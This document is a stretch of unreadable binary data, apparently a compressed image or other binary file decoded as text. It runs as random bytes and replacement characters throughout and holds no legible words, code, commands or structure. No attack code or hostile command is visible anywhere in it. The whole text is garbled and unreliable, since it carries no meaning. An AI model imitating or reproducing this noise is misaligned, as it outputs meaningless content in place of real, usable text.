L.�+��<w��7^�KB:!oa�^��������o����t	ox�e_�S!@h|�#AxT����EC	?�$�iFY�8B9D-�T��Qd9�Õ��O9��#)�wH�T�%Y�R9 ],q^y��׺t_��( �j�Ua�,M[`9@#8���+����!�=�`��B��Nt�ۦ��FbZg��� �Jҩ,��R�rrlE���(��5�ROM�Խ�:s�V}վY#kW]s�[ӏ��3ݖ�iDWH���u]7�T��9Y���5���^�,�\�_��h���F�y�����;l@�]�����M��7�X�A���I�P䕵lR�5I�iަF���]�����Q�g�C���. q�@������%�eLDB���q0"i�D���#AHҖB�L�mn����� or�[���gt�o����j)�]��]��Z����8�s�SU-'�)r�TUs���C*r�V�C�U���t���ܘu�v��o���ʈ�0P�X��F�T������m�4��x�:*v>:�c�qd!��H�E0z��#��0��G<�cF3ȣA�C#��8D��E!�c��g�	AgD-�.ՕK'�N�:�n��0H\�-K�@�]�b�3�2�avIIz����bp�� D$B�����)�A𦑤� {@"xR�@ٰO�ai��ϟ0��rd\�,x���L刅�T����8�V���$jE,bNs��"�
�/�q
��X��C2�Y��B���Q�p��)c9�Ґ�	��V9d�
��b��$�$	�FBs��D!�pH|a�x���w��>�x��gOĕJ��DKf�\�X� i0�,OF��'h���2}I
m�F5��Q���ld�W�Mf�h,SRE��k�+I�h8%��8�ml$�Fڄ6xtm�P=�iO��p78��:�����V��9�hPIQ�R���ȉ�f�}hD/GQ�R�,W��E!
/����!H��K���qe�q�7^�(/U����"��є�Xu168LMl�z��!��(��������s�+�����A�]��J�A�deu�_	�����2��`	�4R��p�fd>:DA�?J&3�i�+�r�K�j򬪢RL7����־֑Ί� �<E�&8M$X2i�&�%��&zkmw�2&��*Ʀ�8��j�ĭb\&:f�V�cnCC]+������vI���j(�u������Y�h�>��d��q��=*|C���ྈN��J���F�rJ�_�N����#�Q��ӣ������eG��*緢�d?���t��-����(�9W#	3�!����2��º$����/yI������M $��غ�����h��L>#y&JF�Uϙ�bQ�m�A�*[S�mu��!��qo�oY:�↹��53�
��5���U��5�qZ��1R慗[�+E��Zn����т?3�7�E���c���A��� �ԝ���E�1>V�Ҝ���S��$��� �dԡއO޷K��}�Qt�:��̴X�*v��9�v6W��S6���_�+���l8��i����b���m�҄W	�#� ��d���o�N<�,G��� �$������x��&�wN�EqŐ~��BAG[`�6��-�N��g4�)�q�{nTP�����,*����T������"�Ш�`�yu�e�c�ާm�Ie4�M���7�/:��ӿ�J���b`:!�޴�3�Ԉ|N�-�~&��H��d++��)��Q����E[��;��;����c��S����s,�J4�`3�;>�s�b8s��:�<�8 <	�QX7C���<*��B$�k�71r��BBB�!�k����s=!� �b(�Cµ��,�2�P��j��=Α8D��-�Ǩ�6�#7D>�9����k(lY9ɸ�?��<��Ⱦ�ᘶBt*�&�b;�a�D�������J��I�4LL�)��>@��X;��/��DV+��{6eRE���3�W|��V��C�+�kD�*���D��Z+�aԻ��a��{���\/�6�(�'8Al�9����͂L� #�܂����<�#:3B#�BN�7&lB�;��B�ڲo��PB,D�t/4C0$3�"�/�%�����"���Ѷ��2|�:\�ϡ�D�>��C3�#ɀ�><����`���:�R�E�*T쿖�)��ę$ŗ��R�IOd��L����IJ�J����% ̟Z{�W�X4;dڎ�Z@]D0"�E���j�JF�♞��UK��k�I��1n�j�F8�s�!S!X��� ��!�;�C��7哚�q�~TC�$=xTLz`L���ի�{��`�ǰ#͋��`��G�,H�z�+:Hn��0=ļȍ��K��8L�<B/땎���jAG��1�@tE���"�����jD��T������ �DѐġlNK�L$��ɳ�9H�Ixc��A�����;?��h�p�[6dZIBBJ(�E�1��JJ8 1�lO��fz��� k*�d �@�m{C�C�S	�L���t���K��KBx>��H�JC%|G5�P�\��ȴ
LQ�
`�*�3� ������M�4<3H��2�:��TP�,>פĄM���<ܳ��O��D D��MKz�j<BD?��N�4E��y�N�<E �N��ɦ��I�N.�Ң�Eb*�$1����5�<1a�%_{�"��t��J��O��5=��[��:, e��N�9���m�b��Hz���� h�+0U�79����U��̄�-ц$��(>���J�e�$�={�X�8�4Q1�0��U!ö�Qޫ"}�ZQM!�֫�.iUC;s�;�#3ʝC	/��(M5�;���	r�D?�t�%c�K��Ȫ--������餉%��J����\x%�$�X�iXX	�5�!�g\T��A%�B���������6��	�@f��[�E]�&�\M>��n�˽	�3 Q��0�p��L��Hi��Z]�	�,Q%�ƤG��L%��6h��CڠH}�тD��cˁ\�S��i�V�,<��Vn�g�Q?�'�]9AT�?,I�s9����yqW)���$S�S1u2���}��~�M|����J�Jb�,���t�����Ŧ��d���m�#�!,T9����� K|T��E�"YǊJF��XY�`�,r���1]�P�Y�#U մI "��ڞ��$L^V͇��ڣ�U*�-��U�Eڐ�`�>�=�wlG�(MdMV�3�f����ыd��[k�����ˍ�)��L�p%ŧ��<6��a�����+�[)=���\��0u?�S.�����	�_��@�{ӥ�
s��E�	X��#ru���X������[\$*vE$����TM=3y0�҈� �#	�G�X�Y��^����b��ñ�R�^+���P*.�0$�5B����u�M�U�Q�k[��V[-�Zy�<[ ��3���(��}D:�� 1K��bξ�γ�y�Z`�׻�$`St��-�`~����`�{�haD���Xc1w�O���N�]Y�>�%a˝X���C�4ތ�u�D�����=�,����Վ�����P'>�P7W�^*��m�boVL=�(ă��ⴵM�����U�,�2.�x��c���}�+�8nY��($m^4D�$\9��	��e�@܆A�?��)���,���[O̗F��t��z�!O���dN���<�e����da~QFy��4e�s���\���vaЅa��X�Z����������P:/��gb��
�l�1�"� ��o$	�bp�vk��ےB�|Z���4벦Z2^.3f��Tc��7��mK����m㋣����<�����'r�.8�����h�	`�`�NP��&��f=�ўdy�!\z�d�v�yJ���4���?�C��ɵ��a�_N*8Tc�eJ(����+���V�k]j#�� A29<]Ka0�wr'��"V�4��P�������F�Ŭ2)X��f�"%·Z��b�5���=��ol�Bߚ=wԷ���9F��	VX���-�5�;��ėp�����hEǏ7�*Y��S���NA~m@\��f�5Hq���iņ���_�i�֟b�+ǵ]�cTd����7��X����f��T�J_nnCd��k�8&>Xl1�)�� �)Gs���n0ޥA������]¨8,�b��*�b�o����oUy_�3�k9�Ypn�0��B���-qe��5��+���.���pk �	I�[`{�F<��tI.I��!$m�.i�q���a�)��p��#]�����iX��rH�麢��n�Y6n�,�E����I���s6"Y��n��n��6���9�͜��;����+����{�:���.g����`��8g?W^�����oe�Lz�{^�� pip��k��c�=�7ku��4̈Z�F���{J����[Z��b��u]��kd����~�g9բ�疛���x!�uId��y�iۙ#�qe�	#�K�]E���Mk�X�&���j('�M�U��B�
l�`^4j��d�n��bث�4Ù%�����z�b��-�w@����w1NZ� ���Q���J�ڄ��ֆx��~��FBc��kA	y:��i�. d�Q��{l���uP�h����f�x�cy���#���ܯ�Ҩ����s�y�Pm��	��� \\CJ���(�m��@�I;�6@�ʬ���<��ed�z�v�Ab���D*H�9��~���B�l�`�'ڻ�� �o�w�O�}�G��'Л�R��4�PaB����0T*�\���ƌy}iq�o&ÉLy�J�!��D	
�0�1���%�M��s�О}<K�FSU���B)q�� #6E��(H�N���ʩ�G1�Z�A�Y{�֨��I�l����5���~���-cnF���.V�t�7�W�f<�]��,lH�t�,ڌ���Lkn���֠3�ּ&����f#aM���ҬK_�g���Xf�-;u�۲�˝�`jz`Ӯ�Ȏ����ͤc̈Ԩ��e)�(�w����,z�3���uGI��
!�+�AtjC��A� vם�x�4�؃�Ø6c0�X���,L8V%�hQ?�tQ��g�����T��0/��D+�����<n�VN�C	y$�J2�䒜�F;[5�EUP)$MI���C^f��T%�4TJ/��R�k�T�$RT��8��7!bbQz��g�)E�UWJ�UP���U���Z-l��Z��pf�!0Y`Y��^|q��<�Ys�%��z��J�0�a#X�
G�i�G�oo���&�F�Um������,4�5�r�=���g���i'�2`@a��w��X���Gʀ���}p��A~��'�Ү���
j˝�~8���8�Ω+�-����;dPf�)�����ҍx�q�\WG:v�c�Nr���O����<�
X�`��5��N)���2�>e%�=�N��Hm*��IH�i�� MD5�󉢟!%���`Q���M���f4�
Ƥ�,�����6�!��&�x:O�we��^y�=j`�%,��.��≳"�o�Bk��R��ph��m����柑��m��Z�'���A��=���"xm������2�o���m���W�~��N�����{����jxa�����\�NYe��_>(X��g�q7�Lv�)���˄�(��֤�����l����T��$�i
|��$'+��&Tȇ�J�5�a�DK����66�a�� �f����,LٌZ0�0<b	���,�-o�TL5;�tBƩ[.T��(���F�6�U�7���u)9�sL��v9)�t��pR3�C�Js�C=�-�<�C�
������[�|�7/�U�?�Ҟ��H29�Q��޿���%�
ܚ��٭H
Q{��I־ׁl������ȷ��aA}��� ���M�J��_+}f��0QJ���fK��hU+ ���@49͘D�F6(���d�p���2�&�UiH�4ǡ����,���i�#�X̽j	pp��E~
�x��^d �z�1lX2'V<ΜMh���M84�M����pѠp;�ϘFM
��shNw��/�̑�utd����>/x���LZ'�|A�����h8�\a��#=d=o�'9b�ӈN�I���#oИ6`�UB�|G�e��T��)�w
�k�$6�Dg���3�A����\�1���dr�jK�*�"�I�d���`3�9¯TŜ��f;RN�T,\a�ƌJ�&SGU���P�����'SSH�UD�Ub%�ĂVrǲ�笸�Ԧ�U#�4:���'v���DZI�}�\"�8JHv�Ώ*�����t��M���Q�>z�iM�K���>(*GBi^q#QXo<ֱ�mlc�@��:U�	�E�*�j? &*�#��T����������L��h�lU�[ߔ����[�����WjbQN�`Ub��A� ��@�z\Rj3�j���	y��vɡ��1
���E?�,,�"9ɦ���`�Q�Y����z�Ԍ�����c[�YkqHF2LpݐB��*�Zw�h1���l)�#Ә���4�v���J��p<�w�
���Z��Q�*D�c�� *��4�Ә��U_���6D
h����N`�&��*%)���V	�@�z�=�0��Lg�E�vF^?lM� �fes�����e��m�I��xf4���\b�cP�07�a|�HB��1Fl�*��i�-˧��kH�,{�Y�Ќ
�,Q%_F���2���7��Z��#��)ټ�A�9�y�rO��������s�lW݄a�}��b����]�+�[�h=��
o���߀�I��:O�z����n���%-����ef+�^��v���5�v5-+�V\�׺.I0wma��o�M "���b�S�+������f�(���r�&�Xݶcq���/���
C�{~�0g��)S���Q��D�+?�[-�6�rhD_�e���J��2[�C��'��hy�έ;�@��(�-����!ι'G#4�q�Y��Y�4���]�fW���)��eb���B(P�����+���kn�g�IB�*��o��S}���R�U�*��{=�m:X���0���%^�/��5�e���%�.���L�"̕��8�Lc��冶a�1B�8�ގ�P^�X	&�ax� �#5����]��M�]�}���[DY�B��%�\Q�q����^�q����Ş�=��Q�;�GHA�E��(��Q��M9�o�:\�̸�D_^qD�� 9��� �a�a_b��_��K� T�mB�
XY�������yP��m���2�=H�؜/qbz����.��=]g��eD��EN�EN!��A�cxF�F��и���Ё�����x���`�"��`�#��6��`�2�y����qU���%�����T�M��ٞ��:na�y!����%&�!��
����X+P@�c@�C@
H�s�a���}]B��I��,]��_��O��L#6"�u���_����u�[��-� �L@(~�Q$�(�B2J fB
�M�P+�+~�YT��4�,Z�-� ��bgm���"*�Sp��.�LΛ���1�E�4�
5�5�[O
����ٝq�;~c���W9RJ6Z�����K�qa���S��"�JR=�cʙ�>"?��,U�}�TA@�@}ăʐCjfC��[IN�!�M$5����q��7���y$��dH�_Yq�jz��u�(&����e�C.@W=`�<^ ���A�$O6�g8�Ag.
f����Ш�
0�aTΐ2J�U~e�%�k1ٽћ5�qY�K���6
�z�Y�	����}*����g��9�G:
@�r�e7v�;��"ig��#�-��P
��� �cJ�T��a(\���< ϕهV~���f�hvE�fj��Z��F��kƦl�&m�UmN� b�0Q���n�DK���0�2�摚$o�(*�ᇌY��.�S����tV�fO#44`���`����l����l#i���eӤ�!��%h�����^�	�ˀ�9N:V�����^�%<�x�g�6�å�@���a���������*�CB�dH���jb��jp樎�f�\��jݰN�C)m����ŒmK6�j��ŤL�(�i��&5f` J\D6 %��uނ��0%���t	��	K�Q	*J^8����z��V�P�k��d6�(|�'��#~a�$(�2�{H��5�\�%:Z�na}~����
:l0^O_�!��j��*�bD6����D��� �������7�*VU���?�M]A���js�Li�*�q�����H�ڬAm[m�,+�UM�F�nzSV�		��L�[sn`�� 9�p^{Q�.��	��R������F��k�Dۛ���V�����5&Ybu�d�F=j�)h~.,�ЧBnǍǥ�}P�^�Ş�Ȁ��B�4h�fK<��`.j��J������q��dF���(gƪ�Ю~�:�"��S��MI�`Ԓ$�h��N��1� ]-n��El(?�Ȑ�)���<[�:�j߅�mM�ہC��F
t�)v��ur�g�`�l�������� _�T�������M��\Aj�a���_�6���gT*�
�^�L�n��ޞ���w���
�e0)$�b®F��q�ٜ���)e��	�B����J�	�D�d��J\@�h�hG���(q$��Vo���A�#n��VC�]b��%�,`��m"x��eԊ����/�-+@gf��ձSگ�Z���o�vg���'U�*[�".�k�<��:.�va[*�^fp�b���sp��z�sy.^�����:�
���&��-#��&E��Zy�.R-�A��)�z�� ��BV/�"
�Z�Y��� �dE��9��3��*�!�Us3�U�I '��Q}1�ĳ�CX�F!)�1P��[���s��m��1?�����4����+�i K^ +� �͜"rz��F����߂g���g�AF��M��frHOn!�ޡu������0)��Lml馲*��*��$y��T|�9/f�>))�a����qCt��.��e]�������(�Jx�0[�5?�?���s�n����}qOo�1�B*Ƴ��V�5֑�k[�-e��>�)ӭܚ��`�a�B��;�!��h`�"ߩ +�c��_5�$�K�Nxy4��� &\*�E�֥si��Ic���4�eg�
����A �t�����PdV��Q�n�RW�W�LbK��q�T�ƺuB;������2w2G�5M�O�����P��j-�l� I6�t��nN�7����FaE�]��+�	t*W�<�Y�\����!��[D���B�;�"F��Qjo�)�,+O��$�qtɘv��$��Ǚ�k��ɴ�ֶ6� p�A�v�7�ڥe����%/7R�O[�[�I��PCu� v;P�D� ��_7W7-k7�	#Zyn�"Yo��Q��Y	�#��\�[f��������ۂ)�	N�1�m�S���ma�)v�3t߲�T&4Y%#���UIp�$j�@��o\�n��]r�P�@���Q����:�:b�j_��Ǵ�8�Z���yP���HÜ�8�>�9���W����u�Ѹ.qN�e�US��nXSp�g�v/PXWy�C�kV�4������@�E��)����j�,�qT�>�_9��^'��@���) ���m�+;	��{�W�b�k#pi� ��w"��#[�%Wf[j;R�}��p�V9z�ć�D��q��z%�Y�3el����t�?��		��x�3=R��:���������ҢK�1R�>j�
�Y{E��/�'�VG�O9�GmwK;x����؂�6�4�I���z��8�.K��,�Ͷ�t�}�^F��b����6���\�uTG52k����G�Z�q�K��S^c?v
�XHxs�Pma�6~��Sz�S�W��(�O�.w�L�<v�z���y��W�9��.�����~>��ݩ;	��]#}1-�=�>�����Co��83-�yu2u3w?�����<,���K+75�ܙ��>gL ;�����̝�Ӆ��q��".������A��R`�3}ۥ@�0� Q�0��R�m��fB�	���%VLd��v�2�b$F�P�d��e�%/�iY�E&M�p��y�|��,ړ�2�� �iSL���e��T5W�2�)tkќ[�	S��S���$:�g:r��5!u�Ot�浫w��i���U���)yc�81cF��<��!T��0[v��sg��*���,�@�H�]*Fkׯ��f�d�Ofl����!�N�S�� Ee*Ǒ#�9�FEH����[E��7��Wr�;6��0��޵+W���z�����[�g���׏?���3g���(3a�i��c�=�s�$�bA�#� �(��<٤������pN�n�:����,>��W��f�q�Ú[j��>�q�l@�Hm�D�1m�if�
k#I���A��+ɣ�JU��2�-
�K��h�*)�0!2��$O��Ld�Ð�(�C�(�	�@�ye���,��"*��pʰC��C�C��J(�� �-�$�'-���ӂN��з"��T��@
�*��K0��j��X�������%%��=��k�J@[��B+���U���VZ}+�h.��2<j��l;`/Ip9j֔n6Vr��:�ғ�>�� �O�x��F���P��y�Ǜ6&CX�� l�?^PX�=��%��$�y(�+��F��cCd��D�9d]i#CE�g�q��e��f���.S�Bg�%�r�#Ð�p��[,�Zj�;ZȘ�4�:�6E�_���3N�>jI���F�������t-C�zt��꾻�H!�oI'�+NA�Է�~���@��W�\����&��۱Q$�b�`�]�	=�U6Y7B{A�f	y��`��6$�Md��+!6w��5��a�����e�:wUX��pvw��q	|:�?��x���3�`�'�an��|��w�>����*$�Dp�d��:K԰���T�g�����lgA�q$�����F4�a���R/�\p ιߛ&"�2��}����%%��ll |E���5>i�"���2���qq��S*E�F�-�E|���D%��dci��G����q�X�p��m�r1RR���D�aN1NRE�.f.�e�3�3�jF�,9���c�s<��g��$�	�f��Fr�Nt̛�����]}@���/��k<���:�,|��q�w�Pvra�)��$615�O9�g��/��@�FȖÁhe���M�h�h$���@���"$&IGt�ў�7�1O��`��t�ʒk��H(2��ɛ"Q!Hhi6���%�;�Z~b�cƁ�ɨC:��C��r9��O�j%R>a�����p
��	e*1
QQ�|`3�R$f�Q{��c�y����X��%�8��u��a�H��NE3���>'Ȝ��i$�F"V� dDG�����G=�qɜV2���UB����UG�0J*l�R�����X��"�8�Ah�.|��� ۠=�&:r����3 ��g3�Վ�t��>s}�+DP`Ml�Kz�� SE�B���[a2��(KNt�IM�l��B�(���hd�7�A�=��U�BQ�Z�oeF��BAq	=�[%�NAtTT��l�xQ-m1c8*��$�е�#��\�}�8:�jUZ��1����0̴����Rb�����X2�#�Z�wI�[�ڽ�;_oR{��U�����]up�:6V�p%��cйW�$�� �tpXެ�v/��`D��u5���\�j*U)�a��-lү��J�%+I�5�Gi`�^8"d�i�M�}?�~B�R���]P��4x��X�kw�P�"���`�i�%�P�u	��NQ��U.�nU��"�q������v�}p�����C�!	d�\�S7��V�v5̰O�j<G�^I�o�FH%�jFx#p�������<4O#�a'O8"��e-[X����!�	�_��S�X�	L1�00E��%�c�{��v!���t�y|�Y� �f9����H���v7S��KAbUXt�2�q�d|"
���j����DI��a
!��ƨBs?�9O܇ס���[�7pv�܌���hb����ɑg���T(Mi-��<�6�A�v���;K�:%�Σ�N���ԁ#G���Z�l�{O���MՔ�
�'�>kz�o����ԳW�'#�L4|��A���p�8�ڬV(�|ء0����X�0&`�DmgJ��gV;�X.��N�SB��dr�PkF~�+߭B�l�Of�H��v�+����@�¾�POG��V(Tk��W�cV8mg�����+�z�ZH����Y
�m>��$6��Ԣ����f��)G���_ra��[�i^�����t����ww�!���v.ƋNo� ����1�+��4�	�X*�C���6�V���Gְj{�bɻ�@<������,�l,,ż8%RF+��$���(����j��
�T�o��@.�@�4L �CKr<O���N�֭j�jkPb�݂�j:��*�0�������MP/
`/��� ��\�qb�"���I���xO���8N(
ǆ�P���ϟc��"d��O��/�<l8�o�"��O5^ ���l�k.�Wڏ�$q{�̗:a�^f��:�ᑖN���� L���N��ֲ��``� ������I栊P"��|�ʂ���5Ƃ":q!B ���h����. �����`�f�h�k�����@����3�K ��Q	���d��+���p�ȸ��ʨ���Z/�^��AA	�`�P'� ϐ�rO
�Ҍ��O�f�l��q�(���O��91Q[�ki
�3�g��+`�Zԁ�R��˜��m��t��Zi ߤ���e��:�� � P  �����&��N1c-��)�2}Ze�1P�R�U���t-d��|�Ob��h�(V�HP�\���0��V�BW���S2��zg��q���� �S�Gc�nmh"OB�"��0��EI���P�V��^� �3�`U.�m�@Q���I2.0����0n"�ae������:$��'�k�|��J��#��)%��h��S����l#��S�,�:�(C����:��K�Ԑr3+�4�)���s=�n��$]�֦���1������<�	Hf&�����l䈱S�).�
I4�.��/fEƲ1�pL�0ӱ��0���%����4���@.�˰�5����	�
�M? � �M�Vknr��Lo*3H$NpG�
�S&-|��z������#C8������Xd%�����9�O9�S9I�������f����L��#�k-��]�S��R��O]�2�L1ܖ20eQꜲ��r*5��Aj���>�T�D��O��C�t'�m'�%2�jf��QG�i�0j���&4���/ˣ/�<\�~��IȬ�0ʚ
�HR�nm* *�{�D��H��q.U�� �ߺ����B����`�ܢ'� ǐE%ӊ\���UTds6i����="4	{�9�42�^��^��������L��@�T_g'M=r��`?�,!$�S�<�!�k<�C��/Q��K��==�Pg��5I�*�;��䰳	�R,?�@3�H�m�Z��T"aHD�EL�C��i�0��̳8I*��H���h��h�Ei�j�w֏$G����{lMd�}�֥�Eg�oI���l]�t�vun�������*WQn��n�A6�j�cQ/C�n��V	W�~�v[��v �d$7i���o���h����syt7��|�tG�_�	�~ iu׻"w$fii7v�vq7wu�v˅�lwwy�v/&w�r��x�x�Wv��y7x{�w�7v�\�N�9>P�0U��p� ��2t�|цR��lI�g�&Vly��8KJ��Ww�'�a<�3��m_�y����o؝��p�UmN�X�8���ku����\sѳA  �ϕp�bE�B1��D	�`z'�z7��O��O�p]IhI�M�8D�t��xUy9y�7��x��x�y�z��@��y��_w������7���cM1=�)�
���yP���7��Ɓ�vxa$8n}~�8~��~��g�Vk3i������w����Ֆ��0-mu���-8�	�� 8�Y�7�.az;����n�{�vx�[J���r��d�ÆwДMXqsД�C0K7�Gw��������X�S؈�8�g��q���9��ؗC�
����$+�o����g��}�w
�QY��E�}��A�����tJ�i�8s����bY����3X�p�؝�Ѷ���������� �ّ#��t�8ٳ��X���=���Y�GY�\��S� o�&]9�]�z5�����%P����G��E:J��w9�K�:AGoU�8�X����،="��������ؤ������$>L��{T�_�y%xl�6m�YIQÞ����Y�����Pf��;���A��z���+��ڥ#z�.-0w\� ��Z�k������z����;�?������8V:�M��){�S��1�w�����3hQ=,����m�Z�I�������ق!7������xOrpn�o���ķ喌cnmW#��p�۴�z��ګ!8��� ��Z�;٭+8�٠5v�G����k@� ����;��{�ٻ������C@���Z�%;����-��;���=a�Y�;d����|D�X�ە�yz�![p�xvu{A��M�#�o{�#q/&�{۟�e�ې�E%�q6%m��K���ڹ�y^f*�[w�y��#'՚�qp�ù��;�u8�j@ʻfaə�����ɡ�ɣ|ʩ�ʭ��!t���H���
����{y����[Z�#F�����Z�o�qz�U[+ܵ�
�Ւ9�?����)ջ8�]��E�ą��Q|�`_��YҡZ������d'��-ݺٚ�}|��X\������w<A�[ʯ��a��c=ʳܼu��[����|�)\������2.���'�#ĥ�2��z��|}�|�[��G�C��&Ĺ�G��b\*�����{�������]�{�=��96xκ����8߱[ ��O������\�e]���g]�e=˛�t@r���y�y=�/>�x����I��y��lz�K^}���y@��]�=�V����s�=�#��Q<�y�pA	pa���{�O!�_�  �[A� D�k�����M
�G��(ܤh�6�V`�@�ݠ�0A�ٌQIq�f�V�8�k/���@�A
x;t�����>���g�������'��w]�-��+���c=�|P�]M��S��ţ��۝2Z����c^������g��痱6�� ��~��`6����&a��������?�6����!���/x�~ul1����?�����w�#
��	~_���粠d� (Aq�'��z�f 3P &y���^h�D��a�>�M�d�`��;<���P�o��a����({�Y��W��,Y���J�3��y�K@�ڌ钄�KH�8(�t�ӤP(������X�R����V�`�����Y�9����qJ��m�:˘�SܷC@��K�m��}���0aC�Lh��-�#�򋏗>�+W�Ż�A�m�4�Ë=�֘ϣ޺�-g�u�۸s����9!��T.�]�
��xil{��dEf��L�v�IU�M|0$9��ِw���}�������Έ��j���%�X^~`�T�J�R`Rv�D&|0у� �
fm XkѼ�x���;Q<���m���(nB�[+��P1��G?����,3��>��࣍�����H"�>�$Y�>���$��c�2�qT�=5Q�u֖_zy՘a�if�'4`�8��Eij�mlΙl�9�X�z���d�m�'��Q�Z��|v袣U�h�$J�G�Q�I r"��vz	��LǡHΑ��{~��o��qʫ���]�4W�.�B���ET�
t+���t�f�tJ$xg2n�5U�8�~��T&@�Yy��V���DvA�7V�,��1(U$s�3\+�G�\��j@b,(���2���
v�E|�H���o��W���@ҍC��?���LeHR��Ebr!����/I�s�5��gd�3}|�λ|F�SǕX6�_�b����L7MU�j���\���&�v��W����`7'Y��z�(�T@��S�}v[,�U�doc�Z��$ꮷ�])p��9���KqўJNB�*ކ�U7�$~���r���(!-[�^��V>��(�B�O"t�p� ��+�`�
 �X��!8�!�B�EAfq��

E���^#)��V���5���R�D�xL!`�؏NeȬ�%��\�@�2��H]!4��C=��T�*� � 	�|DQ����,��i�����E�m��`���i�� t�b�ѧ�}�T�!d���ΰ�Q/���,h�<խnۛ��C� .p����LW9]1�+xA:�H�I��M$"� �n��Y�Q�-e�*�ܸ��aΉS&(�h��:ޘ�"����v���#�)`0��󌕲4ġ���F���p��:�X��q���og33���2I���ˌ��,__���v2� Z�����>0pm��.w�K�X����`��pì�N;L�2Ex°��05da�2C��)#ה��ɢ�9����t����?�:�`��@Y� ��K1�ru�F�8��������
��!T<�t9ʤ���D� x�1[� �v�,�a!�$����g!?��D��F�MdB�X�򆷷��c���ֲG��!‴��z��$.�$ �k����@9��)�>�Y �G=��TH�@k��L�Z�TAVNZSd[�y�J�bTs����U�kqHÌ�2�gh��r��o�N�#���&BoH��̇�"TO�@:�a)y����M�۬$r���t���
a������;�H�N�����
�Kp���Q	���#*"�3G��ӐЊ�ҐR�6Rc�J�*��l�F��'y��Tx�,�Ϊ�U��cKM� ����u&�<+Z�J�w�Ô�Ye���"��n�
Ka��u������Wm�����7S8X�!�6!�p# �
9���*P��Ì��at��O��i����C��6� ����	��(n;
O% KsRBU0��:�1�����ҙ1tr��9��zT���a.c&�(�����N��R�#����$##��{���U�ɝ�����췊y�����L� ���D�N�%���h�Z�Y��l66�q�03�:��X8�|�+\:XM	���0G�_��uLz���;cV�V��'vz�<�e1w��D��r��QQ�-'��'Q�O\��]z<t#+�D�E�<oZ��C'��9��ګ��B;��A� C�5&���ܙ�ro(��q�?�����A$�+#JJ� �,M�W偁�.��uR�wN�d��DN��r�}a15QmR[�@G5OݲX���lRa]i�L�GS�9,ͮy�M��r#v ���/���|�-�ѥC��,=��o�;3�H��3���p��D��$C��^(r7�����E\Ր�pa�qYD<J���x��Y�QP�>���̽�[i����d��|���L�7@ ��V`��"@sO:�KX�S�� �Ё�>��BX�d����f��J��-/�N(yi����5"����-iA�.�YL��	�fҕ��V�}���*z����LI�6W��T9� �!n)�u��.�b�� �P�:��vƣmE<6l�%iw1��;��Q��%��0�CR�vP01VQ�o3��ڡ  q���Wɒ!��E� sTw��J�<�fF�r��{D�T�� "3s4�3��h���e@3&��7J�PT(��U2�}�vvN�'~r�4�V~W�Am%�Fl�&N�a+u���W��x����6����'"4��a[uU��
�$8�AY��'��<f�PWm7	{��no�m�7- �zP ܐm�&=�l!�C �x�4�.�� �/:�%7�i>�Dd����R���s��S��E���R��H�S{+^6�{: ��BN�?�p2F�3EB���>*E�?�ea�-�P_�&jAb`4e%`s��1`c1XSQMo�H���lb�VC�&�	�a ��n�a�W��Ba�2k['kK�b���*�P�������.�cѱ.�X
C�C�e��r��e�E[�gI�!�@&���a�ـ��� Ռ�Re��e}�x��Z��O�:�
�0o�'z�QdС` �`�m)�
��P�'I3�2��IN���䏞42.Q��h���6#,�J[�2�F���%K��gq�%I�ps�se���~M�(��xXph��9N�5���x��� 8u`/��Y�Fq�����
(,�� �P��Dz`y��DJD[�e ��.kqeBF#mvp
��0]�
A8�V'.��EhxR7�8�R�h hxez�o�@��c�6ј&�5�^8�^��$�v#�0?F�4y0��hBc�>��鐢Y�i�l�u�ɛ��G�������&G���h�c�^�l����ct&�"5���w�v�F����j4�9y�FO���!� f�-;�.�B�uP�`� p��~�p��(�9�Y\��)Y@z-Ԧ B!$;f�8۶+�qAPO��q��=��<�A������p�d�}�J�&ک��4�y(ɒ�a�ђ������Yyu4���X��C2�;�7���z��Wcǉ$� x�W��*M�*�:n�Q0��+K4O}�~�J'���Y�U1� [R��y��a�C���`y5��`��m�@	05K���`A��
�b� N�)W���	J�\h:�Z�8a}Y��pǨV+��j��@�
��*����It��uֈ|:�R���1;7QG��M!��H���)ӕa������-�7ú����)٬=JN.����z����^r=Vw4  ��S�5�)*5��H���=g;L1K	B�*�j��0�w7��z��yF� ��X;�&�K�3$�3:�f�R�A0��0:5k����Z�<���BlJ�v�l�y�H��ª�<�w��uR���˸��&�~���Qk߄�1dA밶Q���	�bǰ��ȗ��\�=�ʷ���'!$ۙ#�lVQ��J��K�7K5�+5=�m߻��ۇ�;�4;��{�9��,����b,ɫ,�p��Û��˺�ʿ��X��k"����k)����
k���}I7��-��bqk�t	 h�� �"<�$\�&,¹)i�[�[��ː�$k�"�u���Y���
��+��j�Eg�Ծ������['�ʶ����!�>��T�í+�V�6�K�f��߰n��ۀb��}�El(����`[���ǃqL���L;(��Dk{����ǀ�wȂ�|�|�G�ȗ�=ܓw@4��¾Tj"��%[49åj����<�[`��y�?̾���ǹG��+���	8������L����|�.L�"���o�b�'h�	sbh 7��ƏQx��,�\���{Ǧ|��	����� ap���J�@#��\Ġq�Y������ �/|�h��4��7<�Ql����{u���;˽B����I���~�z���;�*�Ѵ�I��B�+�!}'�L��A��1)Z��`�G,�q��l�*���e����t��9� 9�|�k����������yl��})Ϣ�Ų��`ѐ\��l���êL��LĬ���k�=�{h���� �����
%57�Iы�ľJ�8���˸깣b�q�l�����h��=��
�S�<��P��pͽ;�s�Ӝ����%���ͤ���l�ƛ�skά��N�چ��Q헚�)�&Y-���ղ��\��"ֿ�ۿ]��Ќm�z�MHL !�
 � ,    ��  � �	8З��;�8�p�Æ�J\QQĊ1jT���Gl?>T�d�X� ձ�m��,[F��ȝ�
8)����=N>_ �YO#A�ޤI#��doȑ��\nU�z����і���4�سQ>��Ö+W%�.��T����6:ʗ�^�w�
L
